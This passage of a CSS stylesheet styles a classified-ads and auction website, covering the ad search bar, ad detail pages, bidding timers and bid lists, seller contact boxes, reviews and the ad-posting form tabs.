    border-color: #6d6d6d #6d6d6d transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-ads-topbar-content
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

.adt-ads-topbar-content .form-submit-btn label {
    visibility: hidden;
}

.adt-ads-topbar-content .form-submit-btn button {
    display: block;
    border: 0;
    width: 100%;
    /*height: 42px;*/
}

.adt-ads-topbar-content .form-submit-btn a {
    display: block;
    font-size: 14px;
    color: #ff002e;
    text-align: right;
    margin-top: 15px;
    text-decoration: underline;
}

.adt-ads-topbar-content .irs--round {
    margin-top: 6px;
    height: 10px;
}

.adt-ads-topbar-content .irs--round .irs-line {
    top: 15px;
    height: 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 25px;
}

.adt-ads-topbar-content .irs--round .irs-bar {
    top: 15px;
    height: 10px;
    background-color: #ff002e;
    border-color: #ff002e;
    border-radius: 50px;
}

.adt-ads-topbar-content .irs--round .irs-handle {
    top: 13px;
    width: 14px;
    height: 14px;
    border: 2px solid #ffff;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.adt-ads-topbar-content .irs--round .irs-handle.from {
    background-color: #d3d3d3;
}

.adt-ads-topbar-content .irs--round .irs-handle.to {
    background-color: #ff002e;
}

.adt-ads-topbar-content .irs--round .irs-from,
.adt-ads-topbar-content .irs--round .irs-to,
.adt-ads-topbar-content .irs--round .irs-single {
    top: -12px;
    background-color: #242424;
}

.adt-ads-topbar-content .irs--round .irs-from::before,
.adt-ads-topbar-content .irs--round .irs-to::before,
.adt-ads-topbar-content .irs--round .irs-single::before {
    border-top-color: #242424;
}

/* adt-ads-topbar-section-end */

/* adt-recommended-ads-section-start */
.adt-recommended-ads-section {
    padding: 60px 0;
}

.adt-recommended-ads-section .adt-custom-pagination {
    justify-content: center;
    margin-top: 40px;
}

/* adt-recommended-ads-section-end */

/* adt-ad-detail-section-start */
.adt-ad-detail-section {
    padding: 0 0 60px 0;
}

.adt-ad-detail-content-wrapper {
    display: flex;
    gap: 0 20px;
}
.adt-ad-detail-content-wrapper.content-center {
    justify-content: center;
}

.adt-ad-detail-content-wrapper .left-side-bar {
    width: 206px;
}

.adt-ad-detail-content-wrapper .ad-detail-middle-content {
    width: calc(100% - 565px);
}

.adt-ad-detail-content-wrapper .ad-detail-top-box {
    position: relative;
}

.adt-ad-detail-content-wrapper .ad-right-sidebar {
    width: 319px;
    z-index: 1;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list {
    padding: 20px 16px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list.sticky {
    position: sticky;
    top: 0;
    z-index: 1;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li a {
    position: relative;
    font-size: 14px;
    color: #555555;
    text-decoration: none;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active {
    position: relative;
    color: #ff002e;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active::before {
    content: "";
    position: absolute;
    top: -4px;
    left: -15px;
    width: 2px;
    height: 25px;
    background-color: #ff002e;
}

.adt-ad-detail-content-wrapper .ad-price-box {
    position: relative;
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    overflow: hidden;
}

.adt-ad-detail-content-wrapper .ad-price-box i {
    font-size: 16px;
    color: #6d6d6d;
    opacity: 0.6;
}

.adt-ad-detail-content-wrapper .ad-price-box h3 {
    position: relative;
    font-size: 20px;
    font-weight: 600;
    color: #242424;
    margin-left: 10px;
    padding-left: 0px;
    line-height: 20px;
    display: flex;
    align-items: center;
}

.adt-ad-detail-content-wrapper .ad-price-box h3 small {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-ad-detail-content-wrapper .ad-price-box .sm-tag {
    position: absolute;
    bottom: 0px;
    right: 10px;
    font-size: 50px;
    opacity: 0.1;
    color: #6d6d6d;
    transform: rotate(90deg);
}
/* Bidding Timer Start */
.ad-bidding-timer-box {
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px 4px 0 0;
}
.ad-bidding-timer-box .ad-bidding-timer-box-inner {
    padding: 15px 20px;
    background-color: #F6F6F6;
    border-radius: 4px;
}
.ad-bidding-timer-box .ad-bidding-timer-box-inner h5 {
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    color: #242424;
    margin-bottom: 16px;
}
.adt-deal-countdown-desc-clock {
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    justify-content: center;
    gap: 10px;
}
.adt-deal-countdown-desc-clock .adt-countdown-clock-div{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    gap: 10px;
}
.adt-countdown-clock-div .adt-countdown-clock-inner {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    border-radius: 4px;
    background: #242424;
    width: 41px;
    height: 41px;
}
.adt-countdown-clock-inner .adt-countdown-clock-title {
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    line-height: normal;
}
.adt-countdown-clock-inner .adt-countdown-clock-heading {
    color: #242424;
    font-size: 12px;
    font-weight: 400;
    line-height: normal;
}
.adt-deal-countdown-desc-clock .adt-coundown-svg {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2px;
    flex-direction: column;
    width: 2px;
    padding: 15px 0;
}
.adt-deal-countdown-desc-clock .adt-countdown-clock-heading {
    font-size: 12px;
    font-weight: 400;
    color: #242424;
    line-height: 16px;
}
/* Bidding Timer End */
.adt-ad-detail-content-wrapper .ad-owner-detail-box {
    position: relative;
    padding: 30px 20px 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
    text-align: center;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box .verified {
    position: absolute;
    top: 15px;
    left: 20px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    font-size: 14px;
    padding-top: 1px;
    border-radius: 50%;
    color: #ffff;
    background-color: #00ba00;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box .owner-status {
    position: absolute;
    top: 15px;
    right: 20px;
    padding: 4px 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 2px;
    font-size: 12px;
    color: #555;
    line-height: 18px;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box img {
    width: 92px;
    height: 92px;
    border-radius: 50%;
    margin: 0 auto;
    padding: 7px;
    border: 1px solid #d3d3d3;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box h4 {
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    margin-top: 20px;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box p {
    font-size: 14px;
    color: #6d6d6d;
    margin: 8px 0;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box a {
    display: inline-block;
    font-size: 14px;
    color: #ff002e;
    margin-bottom: 20px;
    text-decoration: underline;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box a span {
    color: #ffffff;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box a.btn-whatsap {
    margin: 0;
}
.adt-ad-detail-content-wrapper .ad-owner-detail-box a.btn-whatsap:has(~ .chat_toggler_popup) {
    margin-bottom: 20px;
}
.adt-ad-detail-content-wrapper .ad-owner-detail-box a.btn-whatsap i {
    color: #ffff;
    font-size: 18px;
    margin-right: 5px;
    position: relative;
    top: 2px;
}
.adt-ad-detail-content-wrapper .ad-owner-detail-box a.chat_toggler_popup:last-child {
    margin-bottom: 0;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box .contact-detail-box {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.icon-box {
    width: 60px;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #446ecc;
    border-radius: 4px;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box.green
.icon-box {
    background-color: #4fad52;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.icon-box
i {
    font-size: 24px;
    color: #ffff;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.meta-box {
    width: calc(100% - 60px);
    padding: 5px 20px;
    text-align: left;
    border: 1px dashed #446ecc;
    border-left: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    line-height: 20px;
}
.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.meta-box a {
    margin-bottom: 0;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box.green
.meta-box {
    border-color: #4fad52;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.meta-box
small {
    font-size: 12px;
    color: #242424;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.meta-box
span {
    display: block;
    font-size: 16px;
    font-weight: 500;
    color: #446ecc;
    line-height: 26px;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box.green
.meta-box
span {
    color: #4fad52;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box h5 {
    font-size: 16px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 20px;
    text-align: left;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box textarea {
    width: 100%;
    height: 127px;
    color: #6d6d6d;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    font-size: 14px;
    margin-bottom: 20px;
    padding: 14px 22px;
    resize: none;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box textarea:focus {
    outline: none;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box .adt-button-dark {
    width: 100%;
    color: #242424;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
}

.adt-ad-detail-content-wrapper .adt-recent-ads-sidebar {
    margin-bottom: 20px;
}

.adt-ad-detail-content-wrapper .adt-vertical-ad-box {
    margin-bottom: 20px;
}
.adt-ad-detail-content-wrapper .ad-detail-middle-content #sync1 .img-box {
    height: 500px;
}
.adt-ad-detail-content-wrapper .ad-detail-middle-content #sync1 .img-box img {
    border-radius: 4px;
    object-fit: cover;
    height: 100%;
    background-color: #f6f6f6;
}
.adt-ad-detail-content-wrapper .ad-detail-middle-content #sync2 .owl-stage {
    display: flex;
    flex-wrap: nowrap;
}

.adt-ads-detail-carousel .owl-nav {
    display: none;
}

.adt-ads-detail-carousel.arrows-on-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 23px);
    display: flex;
    justify-content: space-between;
    margin-top: 0;
    width: 100%;
}
.adt-ads-detail-carousel.arrows-on-carousel .owl-nav .owl-prev,
.adt-ads-detail-carousel.arrows-on-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    color: #ffff;
    background: rgba(255, 255, 255, 0.4);
    border-radius: 4px;
    margin: 0 10px;
    border: 0;
}
 
.adt-ad-detail-content-wrapper .ad-detail-middle-content #sync2 {
    padding-top: 15px;
    background-color: #ffff;
}

.ad-detail-middle-content .ad-about-box {
    position: relative;
    padding: 20px;
    background-color: #ffff;
}
.ad-detail-middle-content .adt-horizontal-ad-box {
    margin: 30px 0;
}

.ad-detail-middle-content .ad-about-box .top-rating-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px 30px;
    margin-bottom: 10px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .rating {
    display: flex;
    align-items: center;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .rating span {
    font-size: 12px;
    font-weight: 700;
    color: #ffff;
    line-height: 18px;
    padding: 2px 10px;
    background-color: #ea9a00;
    border-radius: 2px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .rating small {
    font-size: 12px;
    color: #6d6d6d;
    margin: 0 5px 0 10px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .rating i {
    color: #ea9a00;
    margin-right: 5px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .adt-ad-views-box {
    display: flex;
    align-items: center;
    gap: 10px;
}
.ad-detail-middle-content .ad-about-box .top-rating-box .adt-ad-views-box .post-edit-button {
    font-size: 12px;
    border: 0;
    padding: 10px 20px;
    margin-bottom: 0;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .views {
    font-size: 12px;
    color: #242424;
    padding: 10px 20px;
    line-height: 18px;
    background-color: #f6f6f6;
    border-radius: 4px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .views span {
    color: #242424;
}

.ad-detail-middle-content .ad-about-box h3 {
    font-size: 30px;
    font-weight: 500;
    color: #242424;
    line-height: 40px;
    margin-bottom: 10px;
}
.ad-detail-middle-content .ad-about-box p {
    margin-bottom: 10px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li {
    display: inline-block;
    margin-right: 40px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li:last-child {
    margin-right: 0;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li i {
    font-size: 20px;
    color: #6d6d6d;
    margin-right: 5px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li span {
    font-size: 14px;
    color: #6d6d6d;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li span a {
    font-weight: 500;
    color: #ff002e;
    text-decoration: underline;
    margin-left: 5px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li {
    margin-right: 10px;
}

.ad-detail-middle-content
.ad-about-box
.more-detail-box
ul.social-link
li:last-child {
    margin-right: 0;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a {
    width: 40px;
    height: 40px;
    font-size: 18px;
    color: #6d6d6d;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #f6f6f6;
    border-radius: 4px;
    text-decoration: none
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a:hover {
    background: #ff002e;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a:hover i {
    color: #ffffff;
}


.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a i {
    margin-right: 0;
    font-size: 16px;
}
.ad-detail-middle-content .ad-about-box .adt-ad-id {
    text-align: right;
}
.ad-detail-middle-content .ad-about-box .adt-ad-id p {
    margin: 10px 0 0 0;
    font-size: 14px;
}

.ad-detail-middle-content .ad-about-box .adt-horizontal-ad-box {
    margin: 30px 0 0 0;
}

.ad-detail-middle-content .adt-ad-general-info {
    padding: 10px 20px 0;
    background-color: #ffff;
}

.ad-detail-middle-content h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    line-height: 32px;
    margin-bottom: 15px;
}

.ad-detail-middle-content .adt-ad-general-info ul {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
}
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info ul {
    grid-template-columns: repeat(3, 1fr);
}

.ad-detail-middle-content .adt-ad-general-info ul li {
    display: inline-flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    gap: 5px 20px;
    padding: 15px 20px;
    line-height: 18px;
    border: 1px solid #dddddd;
    border-radius: 4px;
    flex-basis: calc(33% - 4px);
    align-content: flex-start;
}

.ad-detail-middle-content .adt-ad-general-info ul li span {
    font-size: 14px;
    color: #242424;
}

.ad-detail-middle-content .adt-ad-general-info ul li small {
    font-size: 14px;
    color: #6d6d6d;
    font-weight: 400;
}

.ad-detail-middle-content .adt-ad-description {
    padding: 20px;
    background-color: #ffff;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-description p {
    line-height: 30px;
    color: #6d6d6d;
    margin-bottom: 20px;
    width: 100%;
    max-width: 100%;
    word-wrap: break-word; /* Ensure long words are broken to fit */
    box-sizing: border-box;
}
.ad-detail-middle-content .adt-ad-description li p {
    margin-bottom: 8px;
}

.ad-detail-middle-content .adt-ad-description .tags-box {
    padding: 10px 15px;
    background-color: #f6f6f6;
    border: 1px solid #dcdcdc;
    border-radius: 2px;
}

.ad-detail-middle-content .adt-ad-description .tags-box i {
    font-size: 14px;
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul {
    display: flex;
    flex-wrap: wrap;
    padding: 0 !important;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul li {
    display: inline-block;
    margin-right: 20px;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul li:last-child {
    margin-right: 0;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul li a {
    font-size: 14px;
    color: #6d6d6d;
    text-decoration: none;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul li a:hover {
    color: #ff002e;
}
.ad-detail-middle-content .ad-detail-video {
    padding: 20px;
    margin: 0 0 20px 0;
}

.ad-detail-middle-content .adt-ad-location-box {
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-location-box .top-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 30px;
    margin-bottom: 15px;
}

.ad-detail-middle-content .adt-ad-location-box .top-box h4 {
    margin-bottom: 0;
}

.ad-detail-middle-content .adt-ad-location-box .top-box p {
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-location-box .top-box p i {
    margin-right: 8px;
}

.ad-detail-middle-content .adt-ad-location-box .map-box img {
    width: 100%;
}

.ad-detail-middle-content .adt-ad-biding-box {
    padding: 20px 10px 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-biding-box h4 {
    padding: 0 10px;
}

.ad-detail-middle-content .bid-detail-wrapper {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin-bottom: 30px;
    padding: 0 10px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box {
    padding: 16px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box small {
    font-size: 14px;
    color: #555555;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box span {
    font-size: 16px;
    font-weight: 600;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.purple {
    border: 1px dashed #2559d3;
    border-bottom: 1px solid #2559d3;
    background-color: rgba(37, 89, 211, 0.05);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.purple span,
.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.purple span small {
    color: #2559d3;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.green {
    border: 1px dashed #00bd69;
    border-bottom: 1px solid #00bd69;
    background-color: rgba(0, 189, 105, 0.05);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.green span,
.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.green span small {
    color: #00bd69;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.yellow {
    border: 1px dashed #f1b500;
    border-bottom: 1px solid #f1b500;
    background-color: rgba(241, 181, 0, 0.05);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.yellow span,
.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.yellow span small {
    color: #f1b500;
}
.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box span small {
    font-size: 16px;
    margin-right: 5px;
}

.ad-detail-middle-content .adt-ad-biding-box .bids-list-wrapper {
    /*height: 400px;*/
    padding: 0 10px;
}
.ad-detail-middle-content .adt-ad-biding-box .bids-list-wrapper .alert-warning strong {
    font-weight: 500;
}

.nicescroll-rails {
    width: 6px !important;
    border-radius: 20px;
    background-color: #f6f6f6;
}

.nicescroll-rails .nicescroll-cursors {
    background-color: #d3d3d3 !important;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box {
    display: flex;
    padding: 20px;
    background-color: #f6f6f6;
    border-radius: 4px;
    margin-bottom: 30px;
}

.ad-detail-middle-content .adt-ad-biding-box .bids-list li:last-child .bid-box {
    margin-bottom: 0;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-img img {
    width: 80px;
    height: 80px;
    border-radius: 50%;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content {
    position: relative;
    width: calc(100% - 100px);
    margin-left: 20px;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    padding: 0;
    margin-bottom: 5px;
    line-height: 28px;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content .price {
    position: absolute;
    top: 10px;
    right: 0;
    font-size: 14px;
    color: #242424;
    padding: 10px 20px;
    background-color: #ffff;
    border-radius: 4px;
}
.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content .price small {
    font-size: 14px;
    margin-right: 5px;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content ul li {
    display: inline-block;
    margin-right: 20px;
    font-size: 14px;
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content ul li i {
    margin-right: 5px;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content p {
    font-size: 16px;
    line-height: 30px;
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content p span {
    color: #242424;
}

.ad-detail-middle-content .adt-ad-create-bid {
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box {
    display: flex;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box > div.label {
    width: 103px;
    height: 42px;
    font-size: 16px;
    color: #6d6d6d;
    text-align: center;
    background-color: #f6f6f6;
    border-radius: 4px;
    margin-right: 20px;
    line-height: 40px;
}
.ad-detail-middle-content .adt-ad-create-bid .input-field-box > div.label input {
    width: 100%;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box .input-box {
    position: relative;
    width: calc(100% - 313px);
    margin-right: 20px;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box input {
    height: 45px;
    width: 100%;
    font-size: 16px;
    color: #6d6d6d;
    padding-left: 30px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    margin-right: 20px;
}
.ad-detail-middle-content .adt-ad-create-bid .input-field-box input[name="bid_amount"] {
    width: 103px;
    margin-right: 20px;
}
.review-content {
    display: flex;
    width: 100%;
    margin-top: 20px;
}

.reply_rating button.close {
    color: #242424;
}

.review-content-item {
    /* border: 1px solid #d6d2d2; */
    padding: 0 15px;
    position: relative;
    width: 100%;
    margin-left: 20px;
    padding-bottom: 2px;
}

.review-content-item .review-reply {
    position: absolute;
    right: 30px;
}

.review-content-item .review-reply a {
    text-decoration: none;
    color: #242424;
}

.review-img img {
    border: 3px solid #e4e2e2;
    border-radius: 5px;
    width: 80px;
}

.ad-detail-middle-content
.adt-ad-create-bid
.input-field-box
input::placeholder {
    color: #6d6d6d;
    opacity: 1;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box input:focus {
    outline: none;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box .input-box small {
    display: block;
    font-size: 12px;
    margin-top: 10px;
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box button {
    padding: 0px 20px;
    height: 45px;
    border: 0;
    width: 170px;
}

.ad-detail-middle-content .adt-ad-review-box {
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-review-box .rating-box {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
}

.ad-detail-middle-content .adt-ad-review-box .rating-box i {
    font-size: 30px;
    margin-right: 5px;
    color: #d3d3d3;
}

.ad-detail-middle-content .adt-ad-review-box .rating-box i.fill {
    color: #fde16d;
}

.ad-detail-middle-content .adt-ad-review-box .rating-box span {
    font-size: 18px;
    color: #ffff;
    background-color: #ff002e;
    border-radius: 4px;
    padding: 5px 30px;
    margin-left: 10px;
}

.ad-detail-middle-content .adt-ad-review-box .input-field {
    margin-bottom: 30px;
}
.ad-detail-middle-content .adt-ad-review-box .rating-xs {
    font-size: 18px !important;
}
.ad-detail-middle-content .adt-ad-review-box .rating-container .caption {
    display: none;
}
.ad-detail-middle-content .adt-ad-review-box label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 15px;
}

.ad-detail-middle-content .adt-ad-review-box input,
.ad-detail-middle-content .adt-ad-review-box textarea {
    height: 42px;
    font-size: 16px;
    color: #6d6d6d;
    padding-left: 30px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.ad-detail-middle-content .adt-ad-review-box textarea {
    height: 150px;
    resize: none;
}
.ad-detail-middle-content .adt-ad-review-box .upload-file-box {
    position: relative;
    width: 100%;
    height: 45px;
    background: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    padding: 8px 16px;
    color: #6d6d6d;;
    resize: none;
    transition: all 0.3s;
}
.ad-detail-middle-content .adt-ad-review-box .upload-file-box input {
    position: absolute;
    top: 5px;
    left: 5px;
    width: 160px;
    height: 33px;
    opacity: 0;
    z-index: 2;
    cursor: pointer;
}
.ad-detail-middle-content .adt-ad-review-box .upload-file-box .upload-btn {
    position: absolute;
    top: 5px;
    left: 5px;
    width: 160px;
    height: 33px;
    line-height: 8px;
    text-align: center;
    z-index: 1;
}
.ad-detail-middle-content .adt-ad-review-box .upload-file-box .txt {
    font-size: 16px;
    color: #6d6d6d;
    padding-left: 160px;
    line-height: 28px;
}

.ad-detail-middle-content .adt-ad-review-box .submit-btn-box {
    text-align: right;
}

.ad-detail-middle-content .adt-ad-review-box .submit-btn-box button {
    border: 0;
    padding: 12px 20px;
    width: 170px;
}
.adt-ads-carousel .owl-nav {
    position: absolute;
    top: -78px;
    right: 0;
}
.adt-ads-carousel .owl-nav .owl-prev,
.adt-ads-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
   border: 1px solid #f0f0f0 !important;
}
.adt-ads-carousel .owl-nav .owl-next {
    margin-right: 0;
}
.adt-ads-carousel .owl-nav .owl-prev.disabled,
.adt-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-ads-carousel .owl-nav .owl-prev i,
.adt-ads-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

/* adt-ad-detail-section-end */

/* adt-ad-post-section-start */
.adt-ad-post-section {
    padding: 60px 0;
}

.ad-post-selected-categories {
    max-width: 1094px;
    margin: 0 auto 10px auto;
}
.ad-post-selected-categories .selected-category-path {
    text-align: right;
    font-size: 14px;
    color: #6d6d6d;
    line-height: 22px;
}
.adt-ad-post-section .ad-post-tabs-wrapper {
    max-width: 1094px;
    margin: 0 auto;
    display: flex;
    gap: 36px;
}

.adt-ad-post-section .ad-post-tabs {
    width: 226px;
    height: 100%;
    padding: 20px 15px;
    background-color: #ffff;
    border-radius: 4px;
    /*position: sticky;*/
    top: 0;
    z-index: 1;
}

.adt-ad-post-section .ad-post-tabs button {
    font-size: 14px;
    color: #555555;
    padding: 0 0 15px 0;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
    border-radius: 0;
    text-align: left;
}

.adt-ad-post-section .ad-post-tabs button:last-child {
    padding: 0;
    margin-bottom: 0px;
    border-bottom: 0;
}

.adt-ad-post-section .ad-post-tabs button.active {
    position: relative;
    background-color: #ffff;
    color: #ff002e;
}

.adt-ad-post-section .ad-post-tabs button.active::before {
    content: "";
    position: absolute;
    top: -4px;
    left: -15px;
    width: 2px;
    height: 25px;
    background-color: #ff002e;
}

.adt-ad-post-section .ad-post-tabs h6 {
    font-size: 14px;
    font-weight: 600;
    color: #242424;
    padding: 0 0 15px 0;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-ad-post-section .ad-post-tab-content {
    width: calc(100% - 262px);
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box {
    padding: 20px 30px;
    background-color: #ffff;
    border-radius: 4px;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box h3 {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 30px;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .label-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
    margin-bottom: 16px;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box input.form-check-input:focus {
    box-shadow: none;
}
.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box label {
    font-size: 14px;
    font-weight: 500;
    color: #20292f;
    margin-bottom: 5px;
    padding-left: 5px;
}
.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .form-check .form-check-label {
    color: #777;
}

